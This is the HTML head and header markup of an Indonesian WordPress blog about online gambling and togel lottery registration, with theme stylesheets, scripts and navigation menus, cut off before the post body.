.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='dashicons-css' href='https://mauricecarlin.com/wp-includes/css/dashicons.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='admin-bar-css' href='https://mauricecarlin.com/wp-includes/css/admin-bar.min.css?ver=6.9' type='text/css' media='all' />
<style id='admin-bar-inline-css' type='text/css'>

    /* Hide CanvasJS credits for P404 charts specifically */
    #p404RedirectChart .canvasjs-chart-credit {
        display: none !important;
    }
    
    #p404RedirectChart canvas {
        border-radius: 6px;
    }

    .p404-redirect-adminbar-weekly-title {
        font-weight: bold;
        font-size: 14px;
        color: #fff;
        margin-bottom: 6px;
    }

    #wpadminbar #wp-admin-bar-p404_free_top_button .ab-icon:before {
        content: "\f103";
        color: #dc3545;
        top: 3px;
    }
    
    #wp-admin-bar-p404_free_top_button .ab-item {
        min-width: 80px !important;
        padding: 0px !important;
    }
    
    /* Ensure proper positioning and z-index for P404 dropdown */
    .p404-redirect-adminbar-dropdown-wrap { 
        min-width: 0; 
        padding: 0;
        position: static !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button_dropdown {
        position: static !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button_dropdown .ab-item {
        padding: 0 !important;
        margin: 0 !important;
    }
    
    .p404-redirect-dropdown-container {
        min-width: 340px;
        padding: 18px 18px 12px 18px;
        background: #23282d !important;
        color: #fff;
        border-radius: 12px;
        box-shadow: 0 8px 32px rgba(0,0,0,0.25);
        margin-top: 10px;
        position: relative !important;
        z-index: 999999 !important;
        display: block !important;
        border: 1px solid #444;
    }
    
    /* Ensure P404 dropdown appears on hover */
    #wpadminbar #wp-admin-bar-p404_free_top_button .p404-redirect-dropdown-container { 
        display: none !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover .p404-redirect-dropdown-container { 
        display: block !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover #wp-admin-bar-p404_free_top_button_dropdown .p404-redirect-dropdown-container {
        display: block !important;
    }
    
    .p404-redirect-card {
        background: #2c3338;
        border-radius: 8px;
        padding: 18px 18px 12px 18px;
        box-shadow: 0 2px 8px rgba(0,0,0,0.07);
        display: flex;
        flex-direction: column;
        align-items: flex-start;
        border: 1px solid #444;
    }
    
    .p404-redirect-btn {
        display: inline-block;
        background: #dc3545;
        color: #fff !important;
        font-weight: bold;
        padding: 5px 22px;
        border-radius: 8px;
        text-decoration: none;
        font-size: 17px;
        transition: background 0.2s, box-shadow 0.2s;
        margin-top: 8px;
        box-shadow: 0 2px 8px rgba(220,53,69,0.15);
        text-align: center;
        line-height: 1.6;
    }
    
    .p404-redirect-btn:hover {
        background: #c82333;
        color: #fff !important;
        box-shadow: 0 4px 16px rgba(220,53,69,0.25);
    }
    
    /* Prevent conflicts with other admin bar dropdowns */
    #wpadminbar .ab-top-menu > li:hover > .ab-item,
    #wpadminbar .ab-top-menu > li.hover > .ab-item {
        z-index: auto;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover > .ab-item {
        z-index: 999998 !important;
    }
    
/*# sourceURL=admin-bar-inline-css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://mauricecarlin.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='blogus-fonts-css' href='//fonts.googleapis.com/css?family=Rubik%3A400%2C500%2C700%7CJosefin+Sans%3A400%2C500%2C700%26display%3Dswap&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='blogus-google-fonts-css' href='//fonts.googleapis.com/css?family=ABeeZee%7CAbel%7CAbril+Fatface%7CAclonica%7CAcme%7CActor%7CAdamina%7CAdvent+Pro%7CAguafina+Script%7CAkronim%7CAladin%7CAldrich%7CAlef%7CAlegreya%7CAlegreya+SC%7CAlegreya+Sans%7CAlegreya+Sans+SC%7CAlex+Brush%7CAlfa+Slab+One%7CAlice%7CAlike%7CAlike+Angular%7CAllan%7CAllerta%7CAllerta+Stencil%7CAllura%7CAlmendra%7CAlmendra+Display%7CAlmendra+SC%7CAmarante%7CAmaranth%7CAmatic+SC%7CAmatica+SC%7CAmethysta%7CAmiko%7CAmiri%7CAmita%7CAnaheim%7CAndada%7CAndika%7CAngkor%7CAnnie+Use+Your+Telescope%7CAnonymous+Pro%7CAntic%7CAntic+Didone%7CAntic+Slab%7CAnton%7CArapey%7CArbutus%7CArbutus+Slab%7CArchitects+Daughter%7CArchivo+Black%7CArchivo+Narrow%7CAref+Ruqaa%7CArima+Madurai%7CArimo%7CArizonia%7CArmata%7CArtifika%7CArvo%7CArya%7CAsap%7CAsar%7CAsset%7CAssistant%7CAstloch%7CAsul%7CAthiti%7CAtma%7CAtomic+Age%7CAubrey%7CAudiowide%7CAutour+One%7CAverage%7CAverage+Sans%7CAveria+Gruesa+Libre%7CAveria+Libre%7CAveria+Sans+Libre%7CAveria+Serif+Libre%7CBad+Script%7CBaloo%7CBaloo+Bhai%7CBaloo+Da%7CBaloo+Thambi%7CBalthazar%7CBangers%7CBasic%7CBattambang%7CBaumans%7CBayon%7CBelgrano%7CBelleza%7CBenchNine%7CBentham%7CBerkshire+Swash%7CBevan%7CBigelow+Rules%7CBigshot+One%7CBilbo%7CBilbo+Swash+Caps%7CBioRhyme%7CBioRhyme+Expanded%7CBiryani%7CBitter%7CBlack+Ops+One%7CBokor%7CBonbon%7CBoogaloo%7CBowlby+One%7CBowlby+One+SC%7CBrawler%7CBree+Serif%7CBubblegum+Sans%7CBubbler+One%7CBuda%7CBuenard%7CBungee%7CBungee+Hairline%7CBungee+Inline%7CBungee+Outline%7CBungee+Shade%7CButcherman%7CButterfly+Kids%7CCabin%7CCabin+Condensed%7CCabin+Sketch%7CCaesar+Dressing%7CCagliostro%7CCairo%7CCalligraffitti%7CCambay%7CCambo%7CCandal%7CCantarell%7CCantata+One%7CCantora+One%7CCapriola%7CCardo%7CCarme%7CCarrois+Gothic%7CCarrois+Gothic+SC%7CCarter+One%7CCatamaran%7CCaudex%7CCaveat%7CCaveat+Brush%7CCedarville+Cursive%7CCeviche+One%7CChanga%7CChanga+One%7CChango%7CChathura%7CChau+Philomene+One%7CChela+One%7CChelsea+Market%7CChenla%7CCherry+Cream+Soda%7CCherry+Swash%7CChewy%7CChicle%7CChivo%7CChonburi%7CCinzel%7CCinzel+Decorative%7CClicker+Script%7CCoda%7CCoda+Caption%7CCodystar%7CCoiny%7CCombo%7CComfortaa%7CComing+Soon%7CConcert+One%7CCondiment%7CContent%7CContrail+One%7CConvergence%7CCookie%7CCopse%7CCorben%7CCormorant%7CCormorant+Garamond%7CCormorant+Infant%7CCormorant+SC%7CCormorant+Unicase%7CCormorant+Upright%7CCourgette%7CCousine%7CCoustard%7CCovered+By+Your+Grace%7CCrafty+Girls%7CCreepster%7CCrete+Round%7CCrimson+Text%7CCroissant+One%7CCrushed%7CCuprum%7CCutive%7CCutive+Mono%7CDamion%7CDancing+Script%7CDangrek%7CDavid+Libre%7CDawning+of+a+New+Day%7CDays+One%7CDekko%7CDelius%7CDelius+Swash+Caps%7CDelius+Unicase%7CDella+Respira%7CDenk+One%7CDevonshire%7CDhurjati%7CDidact+Gothic%7CDiplomata%7CDiplomata+SC%7CDomine%7CDonegal+One%7CDoppio+One%7CDorsa%7CDosis%7CDr+Sugiyama%7CDroid+Sans%7CDroid+Sans+Mono%7CDroid+Serif%7CDuru+Sans%7CDynalight%7CEB+Garamond%7CEagle+Lake%7CEater%7CEconomica%7CEczar%7CEk+Mukta%7CEl+Messiri%7CElectrolize%7CElsie%7CElsie+Swash+Caps%7CEmblema+One%7CEmilys+Candy%7CEngagement%7CEnglebert%7CEnriqueta%7CErica+One%7CEsteban%7CEuphoria+Script%7CEwert%7CExo%7CExo+2%7CExpletus+Sans%7CFanwood+Text%7CFarsan%7CFascinate%7CFascinate+Inline%7CFaster+One%7CFasthand%7CFauna+One%7CFederant%7CFedero%7CFelipa%7CFenix%7CFinger+Paint%7CFira+Mono%7CFira+Sans%7CFjalla+One%7CFjord+One%7CFlamenco%7CFlavors%7CFondamento%7CFontdiner+Swanky%7CForum%7CFrancois+One%7CFrank+Ruhl+Libre%7CFreckle+Face%7CFredericka+the+Great%7CFredoka+One%7CFreehand%7CFresca%7CFrijole%7CFruktur%7CFugaz+One%7CGFS+Didot%7CGFS+Neohellenic%7CGabriela%7CGafata%7CGalada%7CGaldeano%7CGalindo%7CGentium+Basic%7CGentium+Book+Basic%7CGeo%7CGeostar%7CGeostar+Fill%7CGermania+One%7CGidugu%7CGilda+Display%7CGive+You+Glory%7CGlass+Antiqua%7CGlegoo%7CGloria+Hallelujah%7CGoblin+One%7CGochi+Hand%7CGorditas%7CGoudy+Bookletter+1911%7CGraduate%7CGrand+Hotel%7CGravitas+One%7CGreat+Vibes%7CGriffy%7CGruppo%7CGudea%7CGurajada%7CHabibi%7CHalant%7CHammersmith+One%7CHanalei%7CHanalei+Fill%7CHandlee%7CHanuman%7CHappy+Monkey%7CHarmattan%7CHeadland+One%7CHeebo%7CHenny+Penny%7CHerr+Von+Muellerhoff%7CHind%7CHind+Guntur%7CHind+Madurai%7CHind+Siliguri%7CHind+Vadodara%7CHoltwood+One+SC%7CHomemade+Apple%7CHomenaje%7CIM+Fell+DW+Pica%7CIM+Fell+DW+Pica+SC%7CIM+Fell+Double+Pica%7CIM+Fell+Double+Pica+SC%7CIM+Fell+English%7CIM+Fell+English+SC%7CIM+Fell+French+Canon%7CIM+Fell+French+Canon+SC%7CIM+Fell+Great+Primer%7CIM+Fell+Great+Primer+SC%7CIceberg%7CIceland%7CImprima%7CInconsolata%7CInder%7CIndie+Flower%7CInika%7CInknut+Antiqua%7CIrish+Grover%7CIstok+Web%7CItaliana%7CItalianno%7CItim%7CJacques+Francois%7CJacques+Francois+Shadow%7CJaldi%7CJim+Nightshade%7CJockey+One%7CJolly+Lodger%7CJomhuria%7CJosefin+Sans%7CJosefin+Slab%7CJoti+One%7CJudson%7CJulee%7CJulius+Sans+One%7CJunge%7CJura%7CJust+Another+Hand%7CJust+Me+Again+Down+Here%7CKadwa%7CKalam%7CKameron%7CKanit%7CKantumruy%7CKarla%7CKarma%7CKatibeh%7CKaushan+Script%7CKavivanar%7CKavoon%7CKdam+Thmor%7CKeania+One%7CKelly+Slab%7CKenia%7CKhand%7CKhmer%7CKhula%7CKite+One%7CKnewave%7CKotta+One%7CKoulen%7CKranky%7CKreon%7CKristi%7CKrona+One%7CKumar+One%7CKumar+One+Outline%7CKurale%7CLa+Belle+Aurore%7CLaila%7CLakki+Reddy%7CLalezar%7CLancelot%7CLateef%7CLato%7CLeague+Script%7CLeckerli+One%7CLedger%7CLekton%7CLemon%7CLemonada%7CLibre+Baskerville%7CLibre+Franklin%7CLife+Savers%7CLilita+One%7CLily+Script+One%7CLimelight%7CLinden+Hill%7CLobster%7CLobster+Two%7CLondrina+Outline%7CLondrina+Shadow%7CLondrina+Sketch%7CLondrina+Solid%7CLora%7CLove+Ya+Like+A+Sister%7CLoved+by+the+King%7CLovers+Quarrel%7CLuckiest+Guy%7CLusitana%7CLustria%7CMacondo%7CMacondo+Swash+Caps%7CMada%7CMagra%7CMaiden+Orange%7CMaitree%7CMako%7CMallanna%7CMandali%7CMarcellus%7CMarcellus+SC%7CMarck+Script%7CMargarine%7CMarko+One%7CMarmelad%7CMartel%7CMartel+Sans%7CMarvel%7CMate%7CMate+SC%7CMaven+Pro%7CMcLaren%7CMeddon%7CMedievalSharp%7CMedula+One%7CMeera+Inimai%7CMegrim%7CMeie+Script%7CMerienda%7CMerienda+One%7CMerriweather%7CMerriweather+Sans%7CMetal%7CMetal+Mania%7CMetamorphous%7CMetrophobic%7CMichroma%7CMilonga%7CMiltonian%7CMiltonian+Tattoo%7CMiniver%7CMiriam+Libre%7CMirza%7CMiss+Fajardose%7CMitr%7CModak%7CModern+Antiqua%7CMogra%7CMolengo%7CMolle%7CMonda%7CMonofett%7CMonoton%7CMonsieur+La+Doulaise%7CMontaga%7CMontez%7CMontserrat%7CMontserrat+Alternates%7CMontserrat+Subrayada%7CMoul%7CMoulpali%7CMountains+of+Christmas%7CMouse+Memoirs%7CMr+Bedfort%7CMr+Dafoe%7CMr+De+Haviland%7CMrs+Saint+Delafield%7CMrs+Sheppards%7CMukta+Vaani%7CMuli%7CMystery+Quest%7CNTR%7CNeucha%7CNeuton%7CNew+Rocker%7CNews+Cycle%7CNiconne%7CNixie+One%7CNobile%7CNokora%7CNorican%7CNosifer%7CNothing+You+Could+Do%7CNoticia+Text%7CNoto+Sans%7CNoto+Serif%7CNova+Cut%7CNova+Flat%7CNova+Mono%7CNova+Oval%7CNova+Round%7CNova+Script%7CNova+Slim%7CNova+Square%7CNumans%7CNunito%7COdor+Mean+Chey%7COffside%7COld+Standard+TT%7COldenburg%7COleo+Script%7COleo+Script+Swash+Caps%7COpen+Sans%7COpen+Sans+Condensed%7COranienbaum%7COrbitron%7COregano%7COrienta%7COriginal+Surfer%7COswald%7COver+the+Rainbow%7COverlock%7COverlock+SC%7COvo%7COxygen%7COxygen+Mono%7CPT+Mono%7CPT+Sans%7CPT+Sans+Caption%7CPT+Sans+Narrow%7CPT+Serif%7CPT+Serif+Caption%7CPacifico%7CPalanquin%7CPalanquin+Dark%7CPaprika%7CParisienne%7CPassero+One%7CPassion+One%7CPathway+Gothic+One%7CPatrick+Hand%7CPatrick+Hand+SC%7CPattaya%7CPatua+One%7CPavanam%7CPaytone+One%7CPeddana%7CPeralta%7CPermanent+Marker%7CPetit+Formal+Script%7CPetrona%7CPhilosopher%7CPiedra%7CPinyon+Script%7CPirata+One%7CPlaster%7CPlay%7CPlayball%7CPlayfair+Display%7CPlayfair+Display+SC%7CPodkova%7CPoiret+One%7CPoller+One%7CPoly%7CPompiere%7CPontano+Sans%7CPoppins%7CPort+Lligat+Sans%7CPort+Lligat+Slab%7CPragati+Narrow%7CPrata%7CPreahvihear%7CPress+Start+2P%7CPridi%7CPrincess+Sofia%7CProciono%7CPrompt%7CProsto+One%7CProza+Libre%7CPuritan%7CPurple+Purse%7CQuando%7CQuantico%7CQuattrocento%7CQuattrocento+Sans%7CQuestrial%7CQuicksand%7CQuintessential%7CQwigley%7CRacing+Sans+One%7CRadley%7CRajdhani%7CRakkas%7CRaleway%7CRaleway+Dots%7CRamabhadra%7CRamaraja%7CRambla%7CRammetto+One%7CRanchers%7CRancho%7CRanga%7CRasa%7CRationale%7CRavi+Prakash%7CRedressed%7CReem+Kufi%7CReenie+Beanie%7CRevalia%7CRhodium+Libre%7CRibeye%7CRibeye+Marrow%7CRighteous%7CRisque%7CRoboto%7CRoboto+Condensed%7CRoboto+Mono%7CRoboto+Slab%7CRochester%7CRock+Salt%7CRokkitt%7CRomanesco%7CRopa+Sans%7CRosario%7CRosarivo%7CRouge+Script%7CRozha+One%7CRubik%7CRubik+Mono+One%7CRubik+One%7CRuda%7CRufina%7CRuge+Boogie%7CRuluko%7CRum+Raisin%7CRuslan+Display%7CRusso+One%7CRuthie%7CRye%7CSacramento%7CSahitya%7CSail%7CSalsa%7CSanchez%7CSancreek%7CSansita+One%7CSarala%7CSarina%7CSarpanch%7CSatisfy%7CScada%7CScheherazade%7CSchoolbell%7CScope+One%7CSeaweed+Script%7CSecular+One%7CSevillana%7CSeymour+One%7CShadows+Into+Light%7CShadows+Into+Light+Two%7CShanti%7CShare%7CShare+Tech%7CShare+Tech+Mono%7CShojumaru%7CShort+Stack%7CShrikhand%7CSiemreap%7CSigmar+One%7CSignika%7CSignika+Negative%7CSimonetta%7CSintony%7CSirin+Stencil%7CSix+Caps%7CSkranji%7CSlabo+13px%7CSlabo+27px%7CSlackey%7CSmokum%7CSmythe%7CSniglet%7CSnippet%7CSnowburst+One%7CSofadi+One%7CSofia%7CSonsie+One%7CSorts+Mill+Goudy%7CSource+Code+Pro%7CSource+Sans+Pro%7CSource+Serif+Pro%7CSpace+Mono%7CSpecial+Elite%7CSpicy+Rice%7CSpinnaker%7CSpirax%7CSquada+One%7CSree+Krushnadevaraya%7CSriracha%7CStalemate%7CStalinist+One%7CStardos+Stencil%7CStint+Ultra+Condensed%7CStint+Ultra+Expanded%7CStoke%7CStrait%7CSue+Ellen+Francisco%7CSuez+One%7CSumana%7CSunshiney%7CSupermercado+One%7CSura%7CSuranna%7CSuravaram%7CSuwannaphum%7CSwanky+and+Moo+Moo%7CSyncopate%7CTangerine%7CTaprom%7CTauri%7CTaviraj%7CTeko%7CTelex%7CTenali+Ramakrishna%7CTenor+Sans%7CText+Me+One%7CThe+Girl+Next+Door%7CTienne%7CTillana%7CTimmana%7CTinos%7CTitan+One%7CTitillium+Web%7CTrade+Winds%7CTrirong%7CTrocchi%7CTrochut%7CTrykker%7CTulpen+One%7CUbuntu%7CUbuntu+Condensed%7CUbuntu+Mono%7CUltra%7CUncial+Antiqua%7CUnderdog%7CUnica+One%7CUnifrakturCook%7CUnifrakturMaguntia%7CUnkempt%7CUnlock%7CUnna%7CVT323%7CVampiro+One%7CVarela%7CVarela+Round%7CVast+Shadow%7CVesper+Libre%7CVibur%7CVidaloka%7CViga%7CVoces%7CVolkhov%7CVollkorn%7CVoltaire%7CWaiting+for+the+Sunrise%7CWallpoet%7CWalter+Turncoat%7CWarnes%7CWellfleet%7CWendy+One%7CWire+One%7CWork+Sans%7CYanone+Kaffeesatz%7CYantramanav%7CYatra+One%7CYellowtail%7CYeseva+One%7CYesteryear%7CYrsa%7CZeyada&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://mauricecarlin.com/wp-content/themes/blogus/css/bootstrap.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='blogus-style-css' href='https://mauricecarlin.com/wp-content/themes/blogus/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='blogus-default-css' href='https://mauricecarlin.com/wp-content/themes/blogus/css/colors/default.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='all-css-css' href='https://mauricecarlin.com/wp-content/themes/blogus/css/all.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='dark-css' href='https://mauricecarlin.com/wp-content/themes/blogus/css/colors/dark.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='swiper-bundle-css-css' href='https://mauricecarlin.com/wp-content/themes/blogus/css/swiper-bundle.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='smartmenus-css' href='https://mauricecarlin.com/wp-content/themes/blogus/css/jquery.smartmenus.bootstrap.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='animate-css' href='https://mauricecarlin.com/wp-content/themes/blogus/css/animate.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='blogus-custom-css-css' href='https://mauricecarlin.com/wp-content/themes/blogus/inc/ansar/customize/css/customizer.css?ver=1.0' type='text/css' media='all' />
<script type="text/javascript" src="https://mauricecarlin.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://mauricecarlin.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://mauricecarlin.com/wp-content/plugins/postgeneratorpro/assets/js/bootstrap.min.js?ver=6.9" id="pgp_bootstrap_js-js"></script>
<script type="text/javascript" src="https://mauricecarlin.com/wp-content/themes/blogus/js/navigation.js?ver=6.9" id="blogus-navigation-js"></script>
<script type="text/javascript" src="https://mauricecarlin.com/wp-content/themes/blogus/js/bootstrap.js?ver=6.9" id="blogus_bootstrap_script-js"></script>
<script type="text/javascript" src="https://mauricecarlin.com/wp-content/themes/blogus/js/swiper-bundle.js?ver=6.9" id="swiper-bundle-js"></script>
<script type="text/javascript" src="https://mauricecarlin.com/wp-content/themes/blogus/js/main.js?ver=6.9" id="blogus_main-js-js"></script>
<script type="text/javascript" src="https://mauricecarlin.com/wp-content/themes/blogus/js/sticksy.min.js?ver=6.9" id="sticksy-js-js"></script>
<script type="text/javascript" src="https://mauricecarlin.com/wp-content/themes/blogus/js/jquery.smartmenus.js?ver=6.9" id="smartmenus-js-js"></script>
<script type="text/javascript" src="https://mauricecarlin.com/wp-content/themes/blogus/js/jquery.smartmenus.bootstrap.js?ver=6.9" id="bootstrap-smartmenus-js-js"></script>
<link rel="https://api.w.org/" href="https://mauricecarlin.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://mauricecarlin.com/wp-json/wp/v2/posts/1688" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://mauricecarlin.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://mauricecarlin.com/?p=1688' />
<style>
  .bs-blog-post p:nth-of-type(1)::first-letter {
    display: none;
}
</style>
<style type="text/css" id="custom-background-css">
    :root {
        --wrap-color: #eee    }
</style>
    <style type="text/css">
            .site-title a,
        .site-description {
            color: #000;
        }

        .site-branding-text .site-title a {
                font-size: px;
            }

            @media only screen and (max-width: 640px) {
                .site-branding-text .site-title a {
                    font-size: 26px;

                }
            }

            @media only screen and (max-width: 375px) {
                .site-branding-text .site-title a {
                    font-size: 26px;

                }
            }

        </style>
    <link rel="icon" href="https://mauricecarlin.com/wp-content/uploads/2023/04/cropped-36-1-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://mauricecarlin.com/wp-content/uploads/2023/04/cropped-36-1-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://mauricecarlin.com/wp-content/uploads/2023/04/cropped-36-1-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://mauricecarlin.com/wp-content/uploads/2023/04/cropped-36-1-270x270.jpg" />
</head>
<body class="wp-singular post-template-default single single-post postid-1688 single-format-standard wp-embed-responsive wp-theme-blogus  ta-hide-date-author-in-list" >

<div id="page" class="site">
<a class="skip-link screen-reader-text" href="#content">
Skip to content</a>
    
<!--wrapper-->
<div class="wrapper" id="custom-background-css">
        <!--==================== TOP BAR ====================-->
        <!--header-->
    <header class="bs-default">
      <div class="clearfix"></div>
      <!-- Main Menu Area-->
      <div class="bs-header-main d-none d-lg-block" style="background-image: url('');">
        <div class="inner">
          <div class="container">
            <div class="row align-items-center">
              <div class="col-md-3">
                                <ul class="bs-social info-left">
                                      <li><a  href="#"><i class="fab fa-facebook"></i></a></li>
                                            <li><a  href="#"><i class="fa-brands fa-x-twitter"></i></a></li>
                                            <li><a  href="#"><i class="fab fa-instagram"></i></a></li>
                                            <li><a  href="#"><i class="fab fa-youtube"></i></a></li>
                                            <li><a  href="#"><i class="fab fa-telegram"></i></a></li>
                                    </ul>
                </div>
              <div class="navbar-header col-md-6">
                  <!-- Display the Custom Logo -->
                  <div class="site-logo">
                                        </div>
                  <div class="site-branding-text  ">
                                          <p class="site-title"> <a href="https://mauricecarlin.com/" rel="home">MauriceCarlin</a></p>
                                          <p class="site-description">Langkah-langkah Daftar Togel Online</p>
                  </div>
              </div>     
              <div class="col-md-3">
                <div class="info-right right-nav  d-flex align-items-center justify-content-center justify-content-md-end">
                             <a class="msearch ml-auto"  data-bs-target="#exampleModal"  href="#" data-bs-toggle="modal">
                <i class="fa fa-search"></i>
            </a> 
                  <a class="subscribe-btn" href="#"  target="_blank"   ><i class="fas fa-bell"></i></a>
                  <label class="switch" for="switch">
            <input type="checkbox" name="theme" id="switch">
            <span class="slider"></span>
          </label>
                      
                </div>
              </div>
            </div>
          </div>
        </div>
      </div>
      <!-- /Main Menu Area-->
      <div class="bs-menu-full">
        <nav class="navbar navbar-expand-lg navbar-wp">
          <div class="container"> 
            <!-- Mobile Header -->
            <div class="m-header align-items-center">
                <!-- navbar-toggle -->
                <button class="navbar-toggler x collapsed" type="button" data-bs-toggle="collapse"
                  data-bs-target="#navbar-wp" aria-controls="navbar-wp" aria-expanded="false"
                  aria-label="Toggle navigation"> 
                    <span class="icon-bar"></span>
                    <span class="icon-bar"></span>
                    <span class="icon-bar"></span>
                </button>
                <div class="navbar-header">
                  <!-- Display the Custom Logo -->
                  <div class="site-logo">
                                        </div>
                  <div class="site-branding-text  ">
                    <div class="site-title"><a href="https://mauricecarlin.com/" rel="home">MauriceCarlin</a></div>
                    <p class="site-description">Langkah-langkah Daftar Togel Online</p>
                  </div>
                </div>
                <div class="right-nav"> 
                  <!-- /navbar-toggle -->
                                      <a class="msearch ml-auto" href="#" data-bs-target="#exampleModal" data-bs-toggle="modal"> <i class="fa fa-search"></i> </a>
                                  </div>
            </div>
            <!-- /Mobile Header -->
            <!-- Navigation -->
              <div class="collapse navbar-collapse" id="navbar-wp">
                <ul id="menu-home" class="nav navbar-nav mx-auto "><li id="menu-item-4398" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4398"><a class="nav-link" title="Judi Baccarat" href="https://mauricecarlin.com/category/judi-baccarat/">Judi Baccarat</a></li>
<li id="menu-item-4399" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4399"><a class="nav-link" title="Blackjack Online" href="https://mauricecarlin.com/category/blackjack-online/">Blackjack Online</a></li>
<li id="menu-item-4400" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-4400"><a class="nav-link" title="Judi Slot" href="https://mauricecarlin.com/category/judi-slot/">Judi Slot</a></li>
<li id="menu-item-4401" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-4401"><a class="nav-link" title="Judi Togel" href="https://mauricecarlin.com/category/judi-togel/">Judi Togel</a></li>
<li id="menu-item-4402" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4402"><a class="nav-link" title="Poker Online" href="https://mauricecarlin.com/category/poker-online/">Poker Online</a></li>
<li id="menu-item-4403" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4403"><a class="nav-link" title="Roulette" href="https://mauricecarlin.com/category/roulette/">Roulette</a></li>
<li id="menu-item-4404" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4404"><a class="nav-link" title="Taruhan Tenis" href="https://mauricecarlin.com/category/taruhan-tenis/">Taruhan Tenis</a></li>
</ul>              </div>
            <!-- /Navigation -->
          </div>
        </nav>
      </div>
      <!--/main Menu Area-->
    </header>
    <!--/header-->
    <!--mainfeatured start-->
    <div class="mainfeatured mb-4">
        <!--container-->
        <div class="container">
            <!--row-->
            <div class="row">              
                  
            </div><!--/row-->
        </div><!--/container-->
    </div>
    <!--mainfeatured end-->
            <main id="content" class="single-class">
  <div class="container"> 
    <!--row-->
    <div class="row">
      <!--==================== breadcrumb section ====================-->
            <div class="bs-breadcrumb-section">
                <div class="overlay">
                    <div class="container">
                        <div class="row">
                            <nav aria-label="breadcrumb">
                                <ol class="breadcrumb">
                                    <div role="navigation" aria-label="Breadcrumbs" class="breadcrumb-trail breadcrumbs" itemprop="breadcrumb"><ul class="breadcrumb trail-items" itemscope itemtype="http://schema.org/BreadcrumbList"><meta name="numberOfItems" content="3" /><meta name="itemListOrder" content="Ascending" /><li itemprop="itemListElement breadcrumb-item" itemscope itemtype="http://schema.org/ListItem" class="trail-item breadcrumb-item  trail-begin"><a href="https://mauricecarlin.com/" rel="home" itemprop="item"><span itemprop="name">Home</span></a><meta itemprop="position" content="1" /></li><li itemprop="itemListElement breadcrumb-item" itemscope itemtype="http://schema.org/ListItem" class="trail-item breadcrumb-item "><a href="https://mauricecarlin.com/category/judi-slot/" itemprop="item"><span itemprop="name">Judi Slot</span></a><meta itemprop="position" content="2" /></li><li itemprop="itemListElement breadcrumb-item" itemscope itemtype="http://schema.org/ListItem" class="trail-item breadcrumb-item  trail-end"><span itemprop="name"><span itemprop="name">Sistem Daftar Account Baru Serta Transaksi bisnis BO Deposit Dana Teknik Bermain Togel Uang Asli 
Sukamara</span></span><meta itemprop="position" content="3" /></li></ul></div> 
                                </ol>
                            </nav>
                        </div>
                    </div>
                </div>
            </div>
     
        <div class="col-lg-9">
                            <div class="bs-blog-post single"> 
                <div class="bs-header">
                                <div class="bs-blog-category">
            <a class="blogus-categories category-color-1" href="https://mauricecarlin.com/category/judi-slot/" alt="View all posts in Judi Slot"> 
                                 Judi Slot
                             </a><a class="blogus-categories category-color-1" href="https://mauricecarlin.com/category/judi-togel/" alt="View all posts in Judi Togel"> 
                                 Judi Togel
                             </a>        </div>
                            <h1 class="title"> 
                        <a href="https://mauricecarlin.com/sistem-daftar-account-baru-serta-transaksi-bisnis-bo-deposit-dana-teknik-bermain-togel-uang-asli-sukamara/" title="Permalink to: Sistem Daftar Account Baru Serta Transaksi bisnis BO Deposit Dana Teknik Bermain Togel Uang Asli 
Sukamara">
                            Sistem Daftar Account Baru Serta Transaksi bisnis BO Deposit Dana Teknik Bermain Togel Uang Asli 
Sukamara                        </a>
                    </h1>

                    <div class="bs-info-author-block">
                        <div class="bs-blog-meta mb-0"> 
                                                            <span class="bs-author">
                                    <a class="auth" href="https://mauricecarlin.com/author/admin/">
                                        <img alt='' src='https://secure.gravatar.com/avatar/32fed63cbc1cdfc794ac2e9b7573a92d51ff6983a6ae7b489832d4cb8a13b953?s=150&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/32fed63cbc1cdfc794ac2e9b7573a92d51ff6983a6ae7b489832d4cb8a13b953?s=300&#038;d=mm&#038;r=g 2x' class='avatar avatar-150 photo' height='150' width='150' decoding='async'/>                                    </a> 
